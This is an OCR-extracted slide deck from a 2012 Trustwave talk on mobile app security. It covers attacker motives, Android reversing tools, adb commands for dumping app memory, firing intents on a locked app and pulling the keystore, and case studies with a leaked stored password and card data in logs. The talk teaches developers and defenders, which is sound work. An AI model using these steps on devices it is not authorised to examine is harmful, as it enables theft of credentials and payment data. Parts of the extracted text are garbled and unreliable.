## **A Trustwave®** Mobile Application Security: Who, How and Why

Presented by:

Mike Park Managing Security Consultant Trustwave SpiderLabs

## Who Am I

- Mike Park
- Managing Consultant, Application Security Services, Trustwave SpiderLabs
- 14+ Years of App development and security experience
- Java, C\C++, ObjC, python, ruby, javascript
- x86 and ARM v7 ASM with some exploit development and reverse engineering





#### **Topics** What we'll cover

- The Big Picture
- Attack Points
- Fun with Android
- Fun with iOS
- Developer Guidelines
- Conclusions









- What are people doing here?
	- Stealing Money and information
	- Embarrassing people
	- Getting famous
	- Breaking out of restrictive application licensing and functionality
	- Breaking out of restrictive platforms
	- For the lulz…
	- People inherently trust new technology "Its magic"…







© 2012

- Targets
	- Based on Trustwave 2012 Global Security Report, based on 300 data breaches in 18 countries
	- Industries targeted Food and Beverage (43.6%) and Retail (33.7%) are the largest  $-77.3$  %.
	- Info targeted PII and CHD 89%, Credentials 1%
	- For Mobile most devices platforms are targets of Banking Trojans





- Why
	- Development is focused on features not security
	- Developers are unaware of the underlying platform
	- Users don't even have security on their radar
	- Users are easily social engineered
	- New Technology is "magic", remember?





- Remember:
	- Today's smartphone is the same as the Desktop we used in 2000, but with better graphics, more memory and better connectivity.





Creative Commons: Some rights reserved by adria.richards Creative Commons: Some rights reserved by Brandon Stafford





• Android Architecture:



From Google via the Google content license - http://developer.android.com/license.html



Trustwave<sup>®</sup> © 2012

• iOS Architecture:







- Who:
- From Trustwave Global Security Report 2012
- 29.6% of attacks come from Russian Federation
- 10.5% from US
- $\cdot$  ~7.6% from EU (especially Eastern Europe)
- 32.5% UNKNOWN
- Only  $\sim$ 3.5% from China, Japan, Hong Kong, Taiwan and South Korea combined
- Mobile malware is simple from Russia and EU, more complex from Asia (j2me phone vs full smart phone)









- What do attackers want?
	- Credentials
		- To your device
		- To external services (email, banking, etc)
	- Personal Data
		- Full Name, SIN\SSN
		- Address book data
		- Location data
	- Cardholder Data
		- Card Numbers, Expiration, CVV
	- Access to your device
		- Sniff your connections
		- Use your device (botnets, spamming)
		- Steal trade secrets or other sensitive data





- Data Storage
	- Key stores
	- Application file system
	- Application database
	- Caches
	- Configuration files





- Binary
	- Reverse engineering to understand the binary
	- Find vulnerabilities that may be exploitable
	- Embedded credentials
	- Key generation routines





- Platform
	- Function hooking
	- Malware installation
	- Mobile botnets
	- Application architecture decisions based on platform





- Data Storage, Binary and Platform are not independent, but interrelated
	- A weakness in one can lead to exploitation of another
	- KNOW WHAT YOU ARE DEPENDING ON





- Threat Model
	- An attacker gains physical access to a device, even temporarily
	- The attacker jailbreaks or roots the device and installs their code, or copies the disk image
	- The attacker returns the device to the user, surreptitiously
	- ???
	- Profit

– OR

- The attacker tricks the user into unknowingly jailbreaking or rooting and installing their code
- Same end result









## Fun With Android - Reversing

- Android apps are written in Java
- You can use your favorite IDE with a freely downloadable Android SDK plugin (for Eclipse, for instance)
- Like (unobfuscated) Java apps, they can be easily reversed with the right tools
- With Android, bytecode can even be altered and apps repackaged





## Fun With Android - Reversing

- Reversing tools:
- http://code.google.com/p/dex2jar/ Dex2Jar converts dex (Dalvik bytecode) to a jar (java bytecode)
- http://code.google.com/p/android4me/downloads/list AXMLPrinter2 a tool for converting Android binary xml format to regular xml.
- http://java.decompiler.free.fr/ JD a GUI tool for decompiling Java bytecode back to java source (see above)
- http://code.google.com/p/smali/ Smali and baksmali assembler/ disassembler for the dex format





#### Demo Reversing an Android App

– See the demo





## Fun With Android - Reversing

- Why Reverse?
- Things to look for
- Hardcoded credentials
	- Test credentials
	- Bad design
	- Bootstrap credentials
- Understand the Code
	- Know how things flow
	- Find out what crypto is used
	- How does the app handle input or output





- Tip 1: Dumping memory
- It's possible to dump the memory of a running Android App and then pull that off the device for examination
- ./adb shell
- $\cdot$  # chmod 777 /data/misc  $\lt$  place where the heap dump will go
- $\cdot$  # ps  $\lt$  get the pid of the app you wish to dump
- $\#$  kill -10 {pid} <- dumps the process memory to /data/misc in a format like heap-dump-tm1310992312-pid267.hprof
- (NOTE: This does not always work on every device  $-$  but will on the emulator)





- Tip 1 (cont): Dumping memory
- Exit the shell and issue:
- \$ ./adb pull /data/misc/heap-dump-tm1310992312-pid267.hprof.
- Open up in your favourite hex editor











- Tip 2: Firing Activities and Intents
- Its possible to force parts of an application to fire without interacting directly with the UI
- # cd /data/misc  $\leq$  change to a writable directory
- # dumpsys package > pkg.txt <- dump the list of packages
- Look in the file and launch a selected intent of the target app directly:
- # am start -n {full path to intent}
- This can be used to decrypt files or query SQLLite even if the app is locked.





- Tip 3: Get the certs and keys
	- Get the cacerts.bks from the device (after su to root):

./adb pull /etc/security/cacerts.bks

– View the contents of the keystore:

\$ keytool -keystore cacerts.bks -storetype BKS provider org.bouncycastle.jce.provider.BouncyCastleProvider storepass changeit -list -v

Hmmm ... change the contents?





- Case Study What's in your config files?
	- Rooted an Android device (or used the emulator with tweaks)
	- Used adb to access the file system and grab our target application's config files
	- cat /mao cat /data/data/com android/shared prefs/IS.xml <?xml version='1.0' encoding='utt-8' standalone='yes' ?> com.internetsecure.common.mode (map≽ <string name="SecurePassword">7606564F7CD39726D1FD4738E0A901AD</string> <boolean name="IS" value="true" /> /map>

– Password was used to encrypt the SQLLite DB…





- Case Study Debug logging is off, right?
	- Rooted an Android device (or used the emulator with tweaks)
	- Used logcat to watch as the application processed credit card numbers
	- The log is just another file on the file system.
	- This can be snooped live or grabbed by a malicious app.
	- Not normally visible, so forgotten











vm\_mobile\_source><ssl\_invoice\_number></ssl\_invoice\_number><ssl\_first\_name></ssl\_first\_name><ssl\_last\_name >O/ssl\_lastOname>≤ssl\_Ovs or><ssl\_cvv2cvc2></ssl\_cvv2cvc2></txn>

ata [xmldata=<txn><ss1\_amount>100.0</ss1\_amount><ss1\_merchant\_id>500000</ss1\_merchant\_id>>ss1\_transaction\_type>ccsale</ss1\_transaction\_type><ss1\_show\_form>false<<br>1\_vm\_mobile\_source>ADROID</ss1\_vm\_mobile\_source><ss1\_invoice tate?s/ssl\_state><ssl\_city></ssl\_city><ssl\_country><7ssl\_country><ssl\_email></ssl\_email><ssl\_description></ssl\_description></ssl\_card\_number>41111111111111111<7ssl \_cvv2cvc2\_indicator><ss1\_cvv2cvc2></ss1\_cvv2cvc2></txn>]

erifierImpl( 322): certificate of www.myvirtualmerchant.com matched to host www.myvirtualmerchant.com free 3878K/6777K external 3688K/3768K nauced Enc+5m





#### • Case Study – Our Database is safe, right?

- Rooted an Android device (or used the emulator with tw
- Database not even encrypted

